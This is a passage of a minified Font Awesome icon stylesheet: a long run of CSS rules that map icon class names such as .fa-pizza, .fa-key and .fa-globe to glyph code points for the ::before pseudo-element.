content:""}.fa-magic-wand-sparkles::before{content:""}.fa-lambda::before{content:""}.fa-e::before{content:"E"}.fa-pizza::before{content:""}.fa-bowl-chopsticks-noodles::before{content:""}.fa-h3::before{content:""}.fa-pen-clip::before{content:""}.fa-pen-alt::before{content:""}.fa-bridge-circle-exclamation::before{content:""}.fa-badge-percent::before{content:""}.fa-user::before{content:""}.fa-sensor::before{content:""}.fa-comma::before{content:"\,"}.fa-school-circle-check::before{content:""}.fa-toilet-paper-under::before{content:""}.fa-toilet-paper-reverse::before{content:""}.fa-light-emergency::before{content:""}.fa-arrow-down-to-arc::before{content:""}.fa-dumpster::before{content:""}.fa-van-shuttle::before{content:""}.fa-shuttle-van::before{content:""}.fa-building-user::before{content:""}.fa-light-switch::before{content:""}.fa-square-caret-left::before{content:""}.fa-caret-square-left::before{content:""}.fa-highlighter::before{content:""}.fa-wave-pulse::before{content:""}.fa-heart-rate::before{content:""}.fa-key::before{content:""}.fa-hat-santa::before{content:""}.fa-tamale::before{content:""}.fa-box-check::before{content:""}.fa-bullhorn::before{content:""}.fa-steak::before{content:""}.fa-location-crosshairs-slash::before{content:""}.fa-location-slash::before{content:""}.fa-person-dolly::before{content:""}.fa-globe::before{content:""}.fa-synagogue::before{content:""}.fa-file-chart-column::before{content:""}.fa-file-chart-line::before{content:""}.fa-person-half-dress::before{content:""}.fa-folder-image::before{content:""}.fa-calendar-pen::before{content:""}.fa-calendar-edit::before{content:""}.fa-road-bridge::before{content:""}.fa-face-smile-tear::before{content:""}.fa-message-plus::before{content:""}.fa-comment-alt-plus::before{content:""}.fa-location-arrow::before{content:""}.fa-c::before{content:"C"}.fa-tablet-button::before{content:""}.fa-rectangle-history-circle-user::before{content:""}.fa-building-lock::before{content:""}.fa-chart-line-up::before{content:""}.fa-mailbox::before{content:""}.fa-truck-bolt::before{content:""}.fa-pizza-slice::before{content:""}.fa-money-bill-wave::before{content:""}.fa-chart-area::before{content:""}.fa-area-chart::before{content:""}.fa-house-flag::before{content:""}.fa-person-circle-minus::before{content:""}.fa-scalpel::before{content:""}.fa-ban::before{content:""}.fa-cancel::before{content:""}.fa-bell-exclamation::before{content:""}.fa-circle-bookmark::before{content:""}.fa-bookmark-circle::before{content:""}.fa-egg-fried::before{content:""}.fa-face-weary::before{content:""}.fa-uniform-martial-arts::before{content:""}.fa-camera-rotate::before{content:""}.fa-sun-dust::before{content:""}.fa-comment-text::before{content:""}.fa-spray-can-sparkles::before{content:""}.fa-air-freshener::before{content:""}.fa-signal-bars::before{content:""}.fa-signal-alt::before{content:""}.fa-signal-alt-4::before{content:""}.fa-signal-bars-strong::before{content:""}.fa-diamond-exclamation::before{content:""}.fa-star::before{content:""}.fa-dial-min::before{content:""}.fa-repeat::before{content:""}.fa-cross::before{content:""}.fa-page-caret-down::before{content:""}.fa-file-caret-down::before{content:""}.fa-box::before{content:""}.fa-venus-mars::before{content:""}.fa-clock-seven-thirty::before{content:""}.fa-arrow-pointer::before{content:""}.fa-mouse-pointer::before{content:""}.fa-clock-four-thirty::before{content:""}.fa-signal-bars-good::before{content:""}.fa-signal-alt-3::before{content:""}.fa-cactus::before{content:""}.fa-maximize::before{content:""}.fa-expand-arrows-alt::before{content:""}.fa-charging-station::before{content:""}.fa-shapes::before{content:""}.fa-triangle-circle-square::before{content:""}.fa-plane-tail::before{content:""}.fa-gauge-simple-max::before{content:""}.fa-tachometer-fastest::before{content:""}.fa-circle-u::before{content:""}.fa-shield-slash::before{content:""}.fa-square-phone-hangup::before{content:""}.fa-phone-square-down::before{content:""}.fa-arrow-up-left::before{content:""}.fa-transporter-1::before{content:""}.fa-peanuts::before{content:""}.fa-shuffle::before{content:""}.fa-random::before{content:""}.fa-person-running::before{content:""}.fa-running::before{content:""}.fa-mobile-retro::before{content:""}.fa-grip-lines-vertical::before{content:""}.fa-arrow-up-from-square::before{content:""}.fa-file-dashed-line::before{content:""}.fa-page-break::before{content:""}.fa-bracket-curly-right::before{content:"\}"}.fa-spider::before{content:""}.fa-clock-three::before{content:""}.fa-hands-bound::before{content:""}.fa-scalpel-line-dashed::before{content:""}.fa-scalpel-path::before{content:""}.fa-file-invoice-dollar::before{content:""}.fa-pipe-smoking::before{content:""}.fa-face-astonished::before{content:""}.fa-window::before{content:""}.fa-plane-circle-exclamation::before{content:""}.fa-ear::before{content:""}.fa-file-lock::before{content:""}.fa-diagram-venn::before{content:""}.fa-x-ray::before{content:""}.fa-goal-net::before{content:""}.fa-coffin-cross::before{content:""}.fa-spell-check::before{content:""}.fa-location-xmark::before{content:""}.fa-map-marker-times::before{content:""}.fa-map-marker-xmark::before{content:""}.fa-lasso::before{content:""}.fa-slash::before{content:""}.fa-person-to-portal::before{content:""}.fa-portal-enter::before{content:""}.fa-calendar-star::before{content:""}.fa-computer-mouse::before{content:""}.fa-mouse::before{content:""}.fa-arrow-right-to-bracket::before{content:""}.fa-sign-in::before{content:""}.fa-pegasus::before{content:""}.fa-files-medical::before{content:""}.fa-nfc-lock::before{content:""}.fa-person-ski-lift::before{content:""}.fa-ski-lift::before{content:""}.fa-square-6::before{content:""}.fa-shop-slash::before{content:""}.fa-store-alt-slash::before{content:""}.fa-wind-turbine::before{content:""}.fa-sliders-simple::before{content:""}.fa-badge-sheriff::before{content:""}.fa-server::before{content:""}.fa-virus-covid-slash::before{content:""}.fa-intersection::before{content:""}.fa-shop-lock::before{content:""}.fa-family::before{content:""}.fa-hourglass-start::before{content:""}.fa-hourglass-1::before{content:""}.fa-user-hair-buns::before{content:""}.fa-blender-phone::before{content:""}.fa-hourglass-clock::before{content:""}.fa-person-seat-reclined::before{content:""}.fa-paper-plane-top::before{content:""}.fa-paper-plane-alt::before{content:""}.fa-send::before{content:""}.fa-message-arrow-up::before{content:""}.fa-comment-alt-arrow-up::before{content:""}.fa-lightbulb-exclamation::before{content:""}.fa-layer-minus::before{content:""}.fa-layer-group-minus::before{content:""}.fa-circle-e::before{content:""}.fa-building-wheat::before{content:""}.fa-gauge-max::before{content:""}.fa-tachometer-alt-fastest::before{content:""}.fa-person-breastfeeding::before{content:""}.fa-apostrophe::before{content:"\'"}.fa-fire-hydrant::before{content:""}.fa-right-to-bracket::before{content:""}.fa-sign-in-alt::before{content:""}.fa-video-plus::before{content:""}.fa-square-right::before{content:""}.fa-arrow-alt-square-right::before{content:""}.fa-comment-smile::before{content:""}.fa-venus::before{content:""}.fa-passport::before{content:""}.fa-inbox-in::before{content:""}.fa-inbox-arrow-down::before{content:""}.fa-heart-pulse::before{content:""}.fa-heartbeat::before{content:""}.fa-circle-8::before{content:""}.fa-clouds-moon::before{content:""}.fa-clock-ten-thirty::before{content:""}.fa-people-carry-box::before{content:""}.fa-people-carry::before{content:""}.fa-folder-user::before{content:""}.fa-trash-can-xmark::before{content:""}.fa-temperature-high::before{content:""}.fa-microchip::before{content:""}.fa-left-long-to-line::before{content:""}.fa-crown::before{content:""}.fa-weight-hanging::before{content:""}.fa-xmarks-lines::before{content:""}.fa-file-prescription::before{content:""}.fa-calendar-range::before{content:""}.fa-flower-daffodil::before{content:""}.fa-hand-back-point-up::before{content:""}.fa-weight-scale::before{content:""}.fa-weight::before{content:""}.fa-star-exclamation::before{content:""}.fa-books::before{content:""}.fa-user-group::before{content:""}.fa-user-friends::before{content:""}.fa-arrow-up-a-z::before{content:""}.fa-sort-alpha-up::before{content:""}.fa-layer-plus::before{content:""}.fa-layer-group-plus::before{content:""}.fa-play-pause::before{content:""}.fa-block-question::before{content:""}.fa-snooze::before{content:""}.fa-zzz::before{content:""}.fa-scanner-image::before{content:""}.fa-tv-retro::before{content:""}.fa-square-t::before{content:""}.fa-farm::before{content:""}.fa-barn-silo::before{content:""}.fa-chess-knight::before{content:""}.fa-bars-sort::before{content:""}.fa-pallet-boxes::before{content:""}.fa-palette-boxes::before{content:""}.fa-pallet-alt::before{content:""}.fa-face-laugh-squint::before{content:""}.fa-laugh-squint::before{content:""}.fa-code-simple::before{content:""}.fa-bolt-slash::before{content:""}.fa-panel-fire::before{content:""}.fa-binary-circle-check::before{content:""}.fa-comment-minus::before{content:""}.fa-burrito::before{content:""}.fa-violin::before{content:""}.fa-objects-column::before{content:""}.fa-square-chevron-down::before{content:""}.fa-chevron-square-down::before{content:""}.fa-comment-plus::before{content:""}.fa-triangle-instrument::before{content:""}.fa-triangle-music::before{content:""}.fa-wheelchair::before{content:""}.fa-user-pilot-tie::before{content:""}.fa-piano-keyboard::before{content:""}.fa-bed-empty::before{content:""}.fa-circle-arrow-up::before{content:""}.fa-arrow-circle-up::before{content:""}.fa-toggle-on::before{content:""}.fa-rectangle-vertical::before{content:""}.fa-rectangle-portrait::before{content:""}.fa-person-walking::before{content:""}.fa-walking::before{content:""}.fa-l::before{content:"L"}.fa-signal-stream::before{content:""}.fa-down-to-bracket::before{content:""}.fa-circle-z::before{content:""}.fa-stars::before{content:""}.fa-fire::before{content:""}.fa-bed-pulse::before{content:""}.fa-procedures::before{content:""}.fa-house-day::before{content:""}.fa-shuttle-space::before{content:""}.fa-space-shuttle::before{content:""}.fa-shirt-long-sleeve::before{content:""}.fa-chart-pie-simple::before{content:""}.fa-chart-pie-alt::before{content:""}.fa-face-laugh::before{content:""}.fa-laugh::before{content:""}.fa-folder-open::before{content:""}.fa-album-collection-circle-user::before{content:""}.fa-candy::before{content:""}.fa-bowl-hot::before{content:""}.fa-soup::before{content:""}.fa-flatbread::before{content:""}.fa-heart-circle-plus::before{content:""}.fa-code-fork::before{content:""}.fa-city::before{content:""}.fa-signal-bars-weak::before{content:""}.fa-signal-alt-1::before{content:""}.fa-microphone-lines::before{content:""}.fa-microphone-alt::before{content:""}.fa-clock-twelve::before{content:""}.fa-pepper-hot::before{content:""}.fa-citrus-slice::before{content:""}.fa-sheep::before{content:""}.fa-unlock::before{content:""}.fa-colon-sign::before{content:""}.fa-headset::before{content:""}.fa-badger-honey::before{content:""}.fa-h4::before{content:""}.fa-store-slash::before{content:""}.fa-road-circle-xmark::before{content:""}.fa-signal-slash::before{content:""}.fa-user-minus::before{content:""}.fa-mars-stroke-up::before{content:""}.fa-mars-stroke-v::before{content:""}.fa-champagne-glasses::before{content:""}.fa-glass-cheers::before{content:""}.fa-taco::before{content:""}.fa-hexagon-plus::before{content:""}.fa-plus-hexagon::before{content:""}.fa-clipboard::before{content:""}.fa-house-circle-exclamation::before{content:""}.fa-file-arrow-up::before{content:""}.fa-file-upload::before{content:""}.fa-wifi::before{content:""}.fa-wifi-3::before{content:""}.fa-wifi-strong::before{content:""}.fa-messages::before{content:""}.fa-comments-alt::before{content:""}.fa-bath::before{content:""}.fa-bathtub::before{content:""}.fa-umbrella-simple::before{content:""}.fa-umbrella-alt::before{content:""}.fa-rectangle-history-circle-plus::before{content:""}.fa-underline::before{content:""}.fa-user-pen::before{content:""}.fa-user-edit::before{content:""}.fa-binary-slash::before{content:""}.fa-square-o::before{content:""}.fa-signature::before{content:""}.fa-stroopwafel::before{content:""}.fa-bold::before{content:""}.fa-anchor-lock::before{content:""}.fa-building-ngo::before{content:""}.fa-transporter-3::before{content:""}.fa-engine-warning::before{content:""}.fa-engine-exclamation::before{content:""}.fa-circle-down-right::before{content:""}.fa-square-k::before{content:""}.fa-manat-sign::before{content:""}.fa-money-check-pen::before{content:""}.fa-money-check-edit::before{content:""}.fa-not-equal::before{content:""}.fa-border-top-left::before{content:""}.fa-border-style::before{content:""}.fa-map-location-dot::before{content:""}.fa-map-marked-alt::before{content:""}.fa-tilde::before{content:"\~"}.fa-jedi::before{content:""}.fa-square-poll-vertical::before{content:""}.fa-poll::before{content:""}.fa-arrow-down-square-triangle::before{content:""}.fa-sort-shapes-down-alt::before{content:""}.fa-mug-hot::before{content:""}.fa-dog-leashed::before{content:""}.fa-car-battery::before{content:""}.fa-battery-car::before{content:""}.fa-face-downcast-sweat::before{content:""}.fa-memo-circle-info::before{content:""}.fa-gift::before{content:""}.fa-dice-two::before{content:""}.fa-volume::before{content:""}.fa-volume-medium::before{content:""}.fa-transporter-5::before{content:""}.fa-gauge-circle-bolt::before{content:""}.fa-coin-front::before{content:""}.fa-file-slash::before{content:""}.fa-message-arrow-up-right::before{content:""}.fa-treasure-chest::before{content:""}.fa-chess-queen::before{content:""}.fa-paintbrush-fine::before{content:""}.fa-paint-brush-alt::before{content:""}.fa-paint-brush-fine::before{content:""}.fa-paintbrush-alt::before{content:""}.fa-glasses::before{content:""}.fa-hood-cloak::before{content:""}.fa-square-quote::before{content:""}.fa-up-left::before{content:""}.fa-bring-front::before{content:""}.fa-chess-board::before{content:""}.fa-burger-cheese::before{content:""}.fa-cheeseburger::before{content:""}.fa-building-circle-check::before{content:""}.fa-repeat-1::before{content:""}.fa-arrow-down-to-line::before{content:""}.fa-arrow-to-bottom::before{content:""}.fa-grid-5::before{content:""}.fa-right-long-to-line::before{content:""}.fa-person-chalkboard::before{content:""}.fa-mars-stroke-right::before{content:""}.fa-mars-stroke-h::before{content:""}.fa-hand-back-fist::before{content:""}.fa-hand-rock::before{content:""}.fa-tally::before{content:""}.fa-tally-5::before{content:""}.fa-square-caret-up::before{content:""}.fa-caret-square-up::before{content:""}.fa-cloud-showers-water::before{content:""}.fa-chart-bar::before{content:""}.fa-bar-chart::before{content:""}.fa-hands-bubbles::before{content:""}.fa-hands-wash::before{content:""}.fa-less-than-equal::before{content:""}.fa-train::before{content:""}.fa-up-from-dotted-line::before{content:""}.fa-eye-low-vision::before{content:""}.fa-low-vision::before{content:""}.fa-traffic-light-go::before{content:""}.fa-face-exhaling::before{content:""}.fa-sensor-fire::before{content:""}.fa-user-unlock::before{content:""}.fa-hexagon-divide::before{content:""}.fa-00::before{content:""}.fa-crow::before{content:""}.fa-cassette-betamax::before{content:""}.fa-betamax::before{content:""}.fa-sailboat::before{content:""}.fa-window-restore::before{content:""}.fa-nfc-magnifying-glass::before{content:""}.fa-file-binary::before{content:""}.fa-circle-v::before{content:""}.fa-square-plus::before{content:""}.fa-plus-square::before{content:""}.fa-bowl-scoops::before{content:""}.fa-mistletoe::before{content:""}.fa-custard::before{content:""}.fa-lacrosse-stick::before{content:""}.fa-hockey-mask::before{content:""}.fa-sunrise::before{content:""}.fa-panel-ews::before{content:""}.fa-torii-gate::before{content:""}.fa-cloud-exclamation::before{content:""}.fa-message-lines::before{content:""}.fa-comment-alt-lines::before{content:""}.fa-frog::before{content:""}.fa-bucket::before{content:""}.fa-floppy-disk-pen::before{content:""}.fa-image::before{content:""}.fa-window-frame::before{content:""}.fa-microphone::before{content:""}.fa-cow::before{content:""}.fa-square-ring::before{content:""}.fa-down-from-line::before{content:""}.fa-arrow-alt-from-top::before{content:""}.fa-caret-up::before{content:""}.fa-shield-xmark::before{content:""}.fa-shield-times::before{content:""}.fa-screwdriver::before{content:""}.fa-circle-sort-down::before{content:""}.fa-sort-circle-down::before{content:""}.fa-folder-closed::before{content:""}.fa-house-tsunami::before{content:""}.fa-square-nfi::before{content:""}.fa-forklift::before{content:""}.fa-arrow-up-from-ground-water::before{content:""}.fa-bracket-square-right::before{content:"\]"}.fa-martini-glass::before{content:""}.fa-glass-martini-alt::before{content:""}.fa-rotate-left::before{content:""}.fa-rotate-back::before{content:""}.fa-rotate-backward::before{content:""}.fa-undo-alt::before{content:""}.fa-table-columns::before{content:""}.fa-columns::before{content:""}.fa-square-a::before{content:""}.fa-tick::before{content:""}.fa-lemon::before{content:""}.fa-head-side-mask::before{content:""}.fa-handshake::before{content:""}.fa-gem::before{content:""}.fa-dolly::before{content:""}.fa-dolly-box::before{content:""}.fa-smoking::before{content:""}.fa-minimize::before{content:""}.fa-compress-arrows-alt::before{content:""}.fa-refrigerator::before{content:""}.fa-monument::before{content:""}.fa-octagon-xmark::before{content:""}.fa-times-octagon::before{content:""}.fa-xmark-octagon::before{content:""}.fa-align-slash::before{content:""}.fa-snowplow::before{content:""}.fa-angles-right::before{content:""}.fa-angle-double-right::before{content:""}.fa-truck-ramp-couch::before{content:""}.fa-truck-couch::before{content:""}.fa-cannabis::before{content:""}.fa-circle-play::before{content:""}.fa-play-circle::before{content:""}.fa-arrow-up-right-and-arrow-down-left-from-center::before{content:""}.fa-tablets::before{content:""}.fa-360-degrees::before{content:""}.fa-ethernet::before{content:""}.fa-euro-sign::before{content:""}.fa-eur::before{content:""}.fa-euro::before{content:""}.fa-chair::before{content:""}.fa-circle-check::before{content:""}.fa-check-circle::before{content:""}.fa-money-simple-from-bracket::before{content:""}.fa-bat::before{content:""}.fa-circle-stop::before{content:""}.fa-stop-circle::before{content:""}.fa-head-side-headphones::before{content:""}.fa-phone-rotary::before{content:""}.fa-compass-drafting::before{content:""}.fa-drafting-compass::before{content:""}.fa-plate-wheat::before{content:""}.fa-calendar-circle-minus::before{content:""}.fa-chopsticks::before{content:""}.fa-car-wrench::before{content:""}.fa-car-mechanic::before{content:""}.fa-icicles::before{content:""}.fa-person-shelter::before{content:""}.fa-neuter::before{content:""}.fa-id-badge::before{content:""}.fa-kazoo::before{content:""}.fa-marker::before{content:""}.fa-face-laugh-beam::before{content:""}.fa-laugh-beam::before{content:""}.fa-square-arrow-down-left::before{content:""}.fa-battery-bolt::before{content:""}.fa-tree-large::before{content:""}.fa-helicopter-symbol::before{content:""}.fa-aperture::before{content:""}.fa-universal-access::before{content:""}.fa-file-magnifying-glass::before{content:""}.fa-file-search::before{content:""}.fa-up-right::before{content:""}.fa-circle-chevron-up::before{content:""}.fa-chevron-circle-up::before{content:""}.fa-user-police::before{content:""}.fa-lari-sign::before{content:""}.fa-volcano::before{content:""}.fa-teddy-bear::before{content:""}.fa-stocking::before{content:""}.fa-person-walking-dashed-line-arrow-right::before{content:""}.fa-image-slash::before{content:""}.fa-mask-snorkel::before{content:""}.fa-smoke::before{content:""}.fa-sterling-sign::before{content:""}.fa-gbp::before{content:""}.fa-pound-sign::before{content:""}.fa-battery-exclamation::before{content:""}.fa-viruses::before{content:""}.fa-square-person-confined::before{content:""}.fa-user-tie::before{content:""}.fa-arrow-down-long::before{content:""}.fa-long-arrow-down::before{content:""}.fa-tent-arrow-down-to-line::before{content:""}.fa-certificate::before{content:""}.fa-crystal-ball::before{content:""}.fa-reply-all::before{content:""}.fa-mail-reply-all::before{content:""}.fa-suitcase::before{content:""}.fa-person-skating::before{content:""}.fa-skating::before{content:""}.fa-star-shooting::before{content:""}.fa-binary-lock::before{content:""}.fa-filter-circle-dollar::before{content:""}.fa-funnel-dollar::before{content:""}.fa-camera-retro::before{content:""}.fa-circle-arrow-down::before{content:""}.fa-arrow-circle-down::before{content:""}.fa-comment-pen::before{content:""}.fa-comment-edit::before{content:""}.fa-file-import::before{content:""}.fa-arrow-right-to-file::before{content:""}.fa-banjo::before{content:""}.fa-square-arrow-up-right::before{content:""}.fa-external-link-square::before{content:""}.fa-light-emergency-on::before{content:""}.fa-kerning::before{content:""}.fa-box-open::before{content:""}.fa-square-f::before{content:""}.fa-scroll::before{content:""}.fa-spa::before{content:""}.fa-arrow-left-from-line::before{content:""}.fa-arrow-from-right::before{content:""}.fa-strawberry::before{content:""}.fa-location-pin-lock::before{content:""}.fa-pause::before{content:""}.fa-clock-eight-thirty::before{content:""}.fa-plane-engines::before{content:""}.fa-plane-alt::before{content:""}.fa-hill-avalanche::before{content:""}.fa-temperature-empty::before{content:""}.fa-temperature-0::before{content:""}.fa-thermometer-0::before{content:""}.fa-thermometer-empty::before{content:""}.fa-bomb::before{content:""}.fa-gauge-low::before{content:""}.fa-tachometer-alt-slow::before{content:""}.fa-registered::before{content:""}.fa-trash-can-plus::before{content:""}.fa-address-card::before{content:""}.fa-contact-card::before{content:""}.fa-vcard::before{content:""}.fa-scale-unbalanced-flip::before{content:""}.fa-balance-scale-right::before{content:""}.fa-globe-snow::before{content:""}.fa-subscript::before{content:""}.fa-diamond-turn-right::before{content:""}.fa-directions::before{content:""}.fa-integral::before{content:""}.fa-burst::before{content:""}.fa-house-laptop::before{content:""}.fa-laptop-house::before{content:""}.fa-face-tired::before{content:""}.fa-tired::before{content:""}.fa-money-bills::before{content:""}.fa-blinds-raised::before{content:""}.fa-smog::before{content:""}.fa-ufo-beam::before{content:""}.fa-circle-caret-up::before{content:""}.fa-caret-circle-up::before{content:""}.fa-user-vneck-hair-long::before{content:""}.fa-square-a-lock::before{content:""}.fa-crutch::before{content:""}.fa-gas-pump-slash::before{content:""}.fa-cloud-arrow-up::before{content:""}.fa-cloud-upload::before{content:""}.fa-cloud-upload-alt::before{content:""}.fa-palette::before{content:""}.fa-transporter-4::before{content:""}.fa-objects-align-right::before{content:""}.fa-arrows-turn-right::before{content:""}.fa-vest::before{content:""}.fa-pig::before{content:""}.fa-inbox-full::before{content:""}.fa-circle-envelope::before{content:""}.fa-envelope-circle::before{content:""}.fa-triangle-person-digging::before{content:""}.fa-construction::before{content:""}.fa-ferry::before{content:""}.fa-bullseye-arrow::before{content:""}.fa-arrows-down-to-people::before{content:""}.fa-seedling::before{content:""}.fa-sprout::before{content:""}.fa-clock-seven::before{content:""}.fa-left-right::before{content:""}.fa-arrows-alt-h::before{content:""}.fa-boxes-packing::before{content:""}.fa-circle-arrow-left::before{content:""}.fa-arrow-circle-left::before{content:""}.fa-flashlight::before{content:""}.fa-group-arrows-rotate::before{content:""}.fa-bowl-food::before{content:""}.fa-square-9::before{content:""}.fa-candy-cane::before{content:""}.fa-arrow-down-wide-short::before{content:""}.fa-sort-amount-asc::before{content:""}.fa-sort-amount-down::before{content:""}.fa-square-dollar::before{content:""}.fa-dollar-square::before{content:""}.fa-usd-square::before{content:""}.fa-hand-holding-seedling::before{content:""}.fa-message-check::before{content:""}.fa-comment-alt-check::before{content:""}.fa-cloud-bolt::before{content:""}.fa-thunderstorm::before{content:""}.fa-text-slash::before{content:""}.fa-remove-format::before{content:""}.fa-watch::before{content:""}.fa-circle-down-left::before{content:""}.fa-text::before{content:""}.fa-projector::before{content:""}.fa-face-smile-wink::before{content:""}.fa-smile-wink::before{content:""}.fa-tombstone-blank::before{content:""}.fa-tombstone-alt::before{content:""}.fa-chess-king-piece::before{content:""}.fa-chess-king-alt::before{content:""}.fa-circle-6::before{content:""}.fa-left::before{content:""}.fa-arrow-alt-left::before{content:""}.fa-file-word::before{content:""}.fa-file-powerpoint::before{content:""}.fa-square-down::before{content:""}.fa-arrow-alt-square-down::before{content:""}.fa-objects-align-center-vertical::before{content:""}.fa-arrows-left-right::before{content:""}.fa-arrows-h::before{content:""}.fa-house-lock::before{content:""}.fa-cloud-arrow-down::before{content:""}.fa-cloud-download::before{content:""}.fa-cloud-download-alt::before{content:""}.fa-wreath::before{content:""}.fa-children::before{content:""}.fa-meter-droplet::before{content:""}.fa-chalkboard::before{content:""}.fa-blackboard::before{content:""}.fa-user-large-slash::before{content:""}.fa-user-alt-slash::before{content:""}.fa-signal-strong::before{content:""}.fa-signal-4::before{content:""}.fa-lollipop::before{content:""}.fa-lollypop::before{content:""}.fa-list-tree::before{content:""}.fa-envelope-open::before{content:""}.fa-draw-circle::before{content:""}.fa-cat-space::before{content:""}.fa-handshake-simple-slash::before{content:""}.fa-handshake-alt-slash::before{content:""}.fa-rabbit-running::before{content:""}.fa-rabbit-fast::before{content:""}.fa-memo-pad::before{content:""}.fa-mattress-pillow::before{content:""}.fa-alarm-plus::before{content:""}.fa-alicorn::before{content:""}.fa-comment-question::before{content:""}.fa-gingerbread-man::before{content:""}.fa-guarani-sign::before{content:""}.fa-burger-fries::before{content:""}.fa-mug-tea::before{content:""}.fa-border-top::before{content:""}.fa-arrows-rotate::before{content:""}.fa-refresh::before{content:""}.fa-sync::before{content:""}.fa-circle-book-open::before{content:""}.fa-book-circle::before{content:""}.fa-arrows-to-dotted-line::before{content:""}.fa-fire-extinguisher::before{content:""}.fa-garage-open::before{content:""}.fa-shelves-empty::before{content:""}.fa-cruzeiro-sign::before{content:""}.fa-watch-apple::before{content:""}.fa-watch-calculator::before{content:""}.fa-list-dropdown::before{content:""}.fa-cabinet-filing::before{content:""}.fa-burger-soda::before{content:""}.fa-square-arrow-up::before{content:""}.fa-arrow-square-up::before{content:""}.fa-greater-than-equal::before{content:""}.fa-pallet-box::before{content:""}.fa-face-confounded::before{content:""}.fa-shield-halved::before{content:""}.fa-shield-alt::before{content:""}.fa-truck-plow::before{content:""}.fa-book-atlas::before{content:""}.fa-atlas::before{content:""}.fa-virus::before{content:""}.fa-comment-middle-top::before{content:""}.fa-envelope-circle-check::before{content:""}.fa-layer-group::before{content:""}.fa-restroom-simple::before{content:""}.fa-arrows-to-dot::before{content:""}.fa-border-outer::before{content:""}.fa-hashtag-lock::before{content:""}.fa-clock-two-thirty::before{content:""}.fa-archway::before{content:""}.fa-heart-circle-check::before{content:""}.fa-house-chimney-crack::before{content:""}.fa-house-damage::before{content:""}.fa-file-zipper::before{content:""}.fa-file-archive::before{content:""}.fa-heart-half::before{content:""}.fa-comment-check::before{content:""}.fa-square::before{content:""}.fa-memo::before{content:""}.fa-martini-glass-empty::before{content:""}.fa-glass-martini::before{content:""}.fa-couch::before{content:""}.fa-cedi-sign::before{content:""}.fa-italic::before{content:""}.fa-glass-citrus::before{content:""}.fa-calendar-lines-pen::before{content:""}.fa-church::before{content:""}.fa-person-snowmobiling::before{content:""}.fa-snowmobile::before{content:""}.fa-face-hushed::before{content:""}.fa-comments-dollar::before{content:""}.fa-link-simple-slash::before{content:""}.fa-democrat::before{content:""}.fa-face-confused::before{content:""}.fa-pinball::before{content:""}.fa-z::before{content:"Z"}.fa-person-skiing::before{content:""}.fa-skiing::before{content:""}.fa-deer::before{content:""}.fa-input-pipe::before{content:""}.fa-road-lock::before{content:""}.fa-a::before{content:"A"}.fa-bookmark-slash::before{content:""}.fa-temperature-arrow-down::before{content:""}.fa-temperature-down::before{content:""}.fa-mace::before{content:""}.fa-feather-pointed::before{content:""}.fa-feather-alt::before{content:""}.fa-sausage::before{content:""}.fa-trash-can-clock::before{content:""}.fa-p::before{content:"P"}.fa-snowflake::before{content:""}.fa-stomach::before{content:""}.fa-newspaper::before{content:""}.fa-rectangle-ad::before{content:""}.fa-ad::before{content:""}.fa-guitar-electric::before{content:""}.fa-arrow-turn-down-right::before{content:""}.fa-moon-cloud::before{content:""}.fa-bread-slice-butter::before{content:""}.fa-circle-arrow-right::before{content:""}.fa-arrow-circle-right::before{content:""}.fa-user-group-crown::before{content:""}.fa-users-crown::before{content:""}.fa-circle-i::before{content:""}.fa-toilet-paper-check::before{content:""}.fa-filter-circle-xmark::before{content:""}.fa-locust::before{content:""}.fa-sort::before{content:""}.fa-unsorted::before{content:""}.fa-list-ol::before{content:""}.fa-list-1-2::before{content:""}.fa-list-numeric::before{content:""}.fa-chart-waterfall::before{content:""}.fa-face-party::before{content:""}.fa-kidneys::before{content:""}.fa-wifi-exclamation::before{content:""}.fa-chart-network::before{content:""}.fa-person-dress-burst::before{content:""}.fa-dice-d4::before{content:""}.fa-money-check-dollar::before{content:""}.fa-money-check-alt::before{content:""}.fa-vector-square::before{content:""}.fa-bread-slice::before{content:""}.fa-language::before{content:""}.fa-wheat-awn-slash::before{content:""}.fa-face-kiss-wink-heart::before{content:""}.fa-kiss-wink-heart::before{content:""}.fa-dagger::before{content:""}.fa-podium::before{content:""}.fa-memo-circle-check::before{content:""}.fa-route-highway::before{content:""}.fa-down-to-line::before{content:""}.fa-arrow-alt-to-bottom::before{content:""}.fa-filter::before{content:""}.fa-square-g::before{content:""}.fa-circle-phone::before{content:""}.fa-phone-circle::before{content:""}.fa-clipboard-prescription::before{content:""}.fa-user-nurse-hair::before{content:""}.fa-question::before{content:"\?"}.fa-file-signature::before{content:""}.fa-toggle-large-on::before{content:""}.fa-up-down-left-right::before{content:""}.fa-arrows-alt::before{content:""}.fa-dryer-heat::before{content:""}.fa-dryer-alt::before{content:""}.fa-house-chimney-user::before{content:""}.fa-hand-holding-heart::before{content:""}.fa-arrow-up-small-big::before{content:""}.fa-sort-size-up-alt::before{content:""}.fa-train-track::before{content:""}.fa-puzzle-piece::before{content:""}.fa-money-check::before{content:""}.fa-star-half-stroke::before{content:""}.fa-star-half-alt::before{content:""}.fa-file-exclamation::before{content:""}.fa-code::before{content:""}.fa-whiskey-glass::before{content:""}.fa-glass-whiskey::before{content:""}.fa-moon-stars::before{content:""}.fa-building-circle-exclamation::before{content:""}.fa-clothes-hanger::before{content:""}.fa-mobile-notch::before{content:""}.fa-mobile-iphone::before{content:""}.fa-magnifying-glass-chart::before{content:""}.fa-arrow-up-right-from-square::before{content:""}.fa-external-link::before{content:""}.fa-cubes-stacked::before{content:""}.fa-images-user::before{content:""}.fa-won-sign::before{content:""}.fa-krw::before{content:""}.fa-won::before{content:""}.fa-image-polaroid-user::before{content:""}.fa-virus-covid::before{content:""}.fa-square-ellipsis::before{content:""}.fa-pie::before{content:""}.fa-chess-knight-piece::before{content:""}.fa-chess-knight-alt::before{content:""}.fa-austral-sign::before{content:""}.fa-cloud-plus::before{content:""}.fa-f::before{content:"F"}.fa-leaf::before{content:""}.fa-bed-bunk::before{content:""}.fa-road::before{content:""}.fa-taxi::before{content:""}.fa-cab::before{content:""}.fa-person-circle-plus::before{content:""}.fa-chart-pie::before{content:""}.fa-pie-chart::before{content:""}.fa-bolt-lightning::before{content:""}.fa-clock-eight::before{content:""}.fa-sack-xmark::before{content:""}.fa-file-excel::before{content:""}.fa-file-contract::before{content:""}.fa-fish-fins::before{content:""}.fa-circle-q::before{content:""}.fa-building-flag::before{content:""}.fa-face-grin-beam::before{content:""}.fa-grin-beam::before{content:""}.fa-object-ungroup::before{content:""}.fa-face-disguise::before{content:""}.fa-circle-arrow-down-right::before{content:""}.fa-alien-8bit::before{content:""}.fa-alien-monster::before{content:""}.fa-hand-point-ribbon::before{content:""}.fa-poop::before{content:""}.fa-object-exclude::bef